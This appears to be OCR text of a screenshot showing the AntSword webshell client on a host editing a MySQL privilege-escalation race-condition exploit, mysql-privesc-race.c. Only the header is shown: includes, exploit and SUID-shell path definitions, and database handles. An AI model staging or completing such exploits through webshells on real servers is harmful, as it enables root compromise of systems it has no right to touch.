 中国蚁剑
AntSword 编辑 窗口 调试
192.168.2.105 >_ 192.168.2.105
编辑: /var/www/html/mysql-privesc-race.c
/var/www/html/mysql-privesc-race.c 刷新 高亮 用此编码打开 保存
1 #include <fcntl.h>
2 #include <grp.h>
3 #include <mysql.h>
4 #include <pwd.h>
5 #include <stdint.h>
6 #include <stdio.h>
7 #include <stdlib.h>
8 #include <string.h>
9 #include <sys/inotify.h>
10 #include <sys/stat.h>
11 #include <sys/types.h>
12 #include <sys/wait.h>
13 #include <time.h>
14 #include <unistd.h>
15
16
17 #define EXP_PATH "/tmp/mysql_privesc_exploit"
18 #define EXP_DIRN "mysql_privesc_exploit"
19 #define MYSQL_TAB_FILE EXP_PATH "/exploit_table.MYD"
20 #define MYSQL_TEMP_FILE EXP_PATH "/exploit_table.TMD"
21
22 #define SUID_SHELL EXP_PATH "/mysql_suid_shell.MYD"
23
24 #define MAX_DELAY 1000 // can be used in the race to adjust the timing if necessary
25
26 MYSQL *conn; // DB handles
27 MYSQL_RES *res;
28 MYSQL_ROW row;
29
30 unsigned long cnt;
31
32
33 void intro() {
34